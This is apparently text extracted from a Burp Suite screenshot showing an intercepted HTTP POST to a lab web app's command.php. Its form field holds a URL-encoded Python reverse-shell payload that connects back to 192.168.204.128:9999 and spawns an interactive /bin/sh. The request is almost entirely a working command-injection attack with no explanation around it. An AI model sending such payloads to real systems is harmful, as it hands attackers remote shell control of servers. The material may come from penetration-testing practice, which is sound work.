 拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.204.133:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.204.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.204.133
10 Connection: close
11 Referer: http://192.168.204.133/command.php
12 Cookie: PHPSESSID=v3gs20j2f2fchm7b296jkf06n3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 radio=
python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.16
8.204.128%22,9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%
22,%22-i%22]);%27&submit=Run